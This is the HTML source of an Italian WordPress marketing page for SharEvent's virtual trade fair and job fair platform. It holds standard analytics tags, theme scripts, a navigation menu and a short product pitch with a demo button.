<script></script><link rel="https://api.w.org/" href="https://www.sharevent.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sharevent.it/wp-json/wp/v2/pages/35309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharevent.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sharevent.it/?p=35309' />
<meta name="generator" content="Site Kit by Google 1.167.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.sharevent.it\/fiera-virtuale\/"},"url":"https:\/\/www.sharevent.it\/fiera-virtuale\/","headline":"Fiera Virtuale","datePublished":"2022-01-13T15:51:05+01:00","dateModified":"2023-11-16T15:09:44+01:00","publisher":{"@type":"Organization","@id":"https:\/\/www.sharevent.it\/#organization","name":"SharEvent","logo":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2017\/10\/cropped-fiore_sharevent.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.sharevent.it\/wp-content\/uploads\/2022\/01\/eventi_fiera_grande.jpg","width":"1920","height":"975"},"description":"Fiera virtuale SharEvent crea per te una fiera virtuale con area espositiva sempre aperta e dotata di tutti gli strumenti necessari per: Presentare al meglio prodotti e servizi Creare la miglior esperienza di visita per il pubblico Fissare appuntamenti e presentazioni Integrare webinar e sessioni di formazione sponsorizzate SCOPRILA GRATIS","author":{"@type":"Person","name":"Gianluca Verniani Tarchi","url":"https:\/\/www.sharevent.it\/author\/g-v-tarchi\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3048b141d48826e6fe671883d4bb4bad810ced83091c7980286acbe6b9fbd6b8?s=96&d=mm&r=g","height":96,"width":96}}}</script>


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Gianluca Verniani Tarchi","browserName":"Chrome","browserVersion":"128.0.0.0","browserEngineName":"Blink","browserEngineVersion":"","osName":"OS X","osVersion":"","deviceType":"desktop","deviceManufacturer":"Apple","deviceModel":"Macintosh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW9PVJZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<script type="text/javascript">
_linkedin_partner_id = "532524";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" data-tgpli-src="https://px.ads.linkedin.com/collect/?pid=532524&fmt=gif" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67df5"  /><script>window.tgpQueue.add('tgpli-696df5bb67df5')</script><noscript><img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=532524&fmt=gif" /></noscript>
</noscript>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3779762898732242'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"  data-tgpli-src="https://www.facebook.com/tr?id=3779762898732242&ev=PageView
&noscript=1" data-tgpli-inited data-tgpli-image-inited id="tgpli-696df5bb67e0a" /><script>window.tgpQueue.add('tgpli-696df5bb67e0a')</script><noscript><img height="1" width="1" 
src="https://www.facebook.com/tr?id=3779762898732242&ev=PageView
&noscript=1"/></noscript>
</noscript>
<!-- End Facebook Pixel Code -->
</noscript>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5Z6KPPH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			#page #primary-menu li.custom-menu-button a {
    background-color: #08A7E1;
    color: #fff!important;
    border-radius: 3px !important;
    padding: 8px 15px!important;
    border: 0 !important;
}

.custom-menu-button a:before{
	 font-family: "Font Awesome 5 Free";
   content: "\f108";
   display: inline-block;
   padding-right: 10px;
		padding-bottom: 3px;
   vertical-align: middle;
   font-weight: 900;
	}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

	</head>


<body class="wp-singular page-template-default page page-id-35309 wp-theme-thegem wp-child-theme-thegem-child wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-33760 elementor-page elementor-page-35309 elementor-page-39865">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6KPPH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW9PVJZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.sharevent.it\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.sharevent.it","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

	
	
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:170px;">
			<a href="https://www.sharevent.it/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_3x.png 3x" alt="SharEvent" style="width:170px;" class="tgp-exclude default"/><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_3x.png 3x" alt="SharEvent" style="width:144px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-36047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36047 megamenu-first-element mobile-clickable"><a href="https://www.sharevent.it/">Home</a></li>
<li id="menu-item-36079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-36079 megamenu-enable megamenu-style-default megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Piattaforma</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu" data-megamenu-columns="2"  style="background-image:url(https://www.sharevent.it/wp-content/uploads/2017/11/event-app-menu.jpg); background-position:center bottom; padding-left:55px; padding-right:400px; padding-top:32px; padding-bottom:50px; ">
	<li id="menu-item-38942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38942 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/software-gestionale-evento/">SOFTWARE GESTIONE EVENTI</a></span></li>
	<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/controllo-accessi/">CONTROLLO ACCESSI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-35904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35904 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/sondaggi-e-votazioni-online/">SONDAGGI E VOTAZIONI ONLINE</a></span></li>
	<li id="menu-item-35902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35902" style="width: 300px;" ><span class="megamenu-column-header"><a title="CHAT E SOCIALITÀ" href="https://www.sharevent.it/engagement-e-socialita/">CHAT E SOCIALITÀ</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36446 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="GAMIFICATION" href="https://www.sharevent.it/gamification/">GAMIFICATION</a></span></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35901" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/area-espositiva-virtuale/">AREA ESPOSITIVA</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-35903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35903 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/percorsi-personalizzati-e-aree-riservate-delegazioni/">MICE</a></span></li>
	<li id="menu-item-35849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35849" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-evento/">APP EVENTO</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-32137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32137 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-multievento/">APP MULTIEVENTO</a></span></li>
	<li id="menu-item-32136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32136" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-associazioni/">APP PER ASSOCIAZIONI E AZIENDE</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-39571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39571 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-per-organizzare-eventi/">APP PER ORGANIZZARE EVENTI</a></span></li>
</ul>
</li>
<li id="menu-item-24403" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-parent menu-item-24403 megamenu-enable megamenu-style-default megamenu-first-element menu-item-current"><a aria-haspopup="true" aria-expanded="false">Soluzioni</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-masonry dl-submenu" data-megamenu-columns="1"  style="background-image:url(https://www.sharevent.it/wp-content/uploads/2017/11/event-app-menu.jpg); background-position:center bottom; padding-left:55px; padding-right:400px; padding-top:32px; padding-bottom:50px; ">
	<li id="menu-item-36078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36078 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI IN PRESENZA" href="https://www.sharevent.it/eventi-in-presenza/">EVENTI IN PRESENZA</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36077 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI VIRTUALI" href="https://www.sharevent.it/evento-virtuale/">EVENTI VIRTUALI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-37210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37210 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a title="WEBINAR" href="https://www.sharevent.it/webinar/">WEBINAR</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36075 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI IBRIDI" href="https://www.sharevent.it/piattaforma-per-eventi-ibridi/">EVENTI IBRIDI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36076" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35309 current_page_item menu-item-36076 megamenu-first-element mobile-clickable menu-item-active" style="width: 300px;" ><span class="megamenu-column-header"><a title="FIERE E JOB FAIR" href="https://www.sharevent.it/fiera-virtuale/">FIERE E JOB FAIR</a></span></li>
</ul>
</li>
<li id="menu-item-30764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30764"><a href="https://www.sharevent.it/piani/">Piani</a></li>
<li id="menu-item-36363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36363"><a href="https://www.sharevent.it/blog/">Blog</a></li>
<li id="menu-item-33675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-33675"><a href="#opt" aria-haspopup="true" aria-expanded="false">CONTATTI</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-36583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36583"><a href="https://www.sharevent.it/contattaci/">CONTATTI</a></li>
	<li id="menu-item-30543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30543"><a href="https://www.sharevent.it/developers/">DEVELOPERS</a></li>
</ul>
</li>
<li id="menu-item-36678" class="custom-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-36678 mobile-clickable"><a title="RICHIEDI DEMO" href="https://www.sharevent.it/richiesta-demo/">RICHIEDI DEMO</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">


<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-35309" class="post-35309 page type-page status-publish">

					<div class="entry-content post-content">
						
						
							
						
								<div data-elementor-type="wp-page" data-elementor-id="35309" class="elementor elementor-35309" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c606126 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c606126" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4ea10448" data-id="4ea10448" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e3212b elementor-invisible elementor-widget elementor-widget-heading" data-id="15e3212b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Fiera virtuale</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f00420f elementor-invisible elementor-widget elementor-widget-text-editor" data-id="f00420f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SharEvent crea per te una fiera virtuale con area espositiva sempre aperta e dotata di tutti gli strumenti necessari per:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-39a4c07 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="39a4c07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Presentare al meglio prodotti e servizi</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Creare la miglior esperienza di visita per il pubblico</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Fissare appuntamenti e presentazioni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Integrare webinar e sessioni di formazione sponsorizzate</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e325218 elementor-widget elementor-widget-button" data-id="7e325218" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.sharevent.it/richiesta-demo/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SCOPRILA GRATIS CON UNA DEMO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-16b969c4" data-id="16b969c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-196baf2 elementor-widget elementor-widget-video" data-id="196baf2" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://www.sharevent.it/wp-content/uploads/2022/01/map_1721.mp4" autoplay="" loop="" muted="muted" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
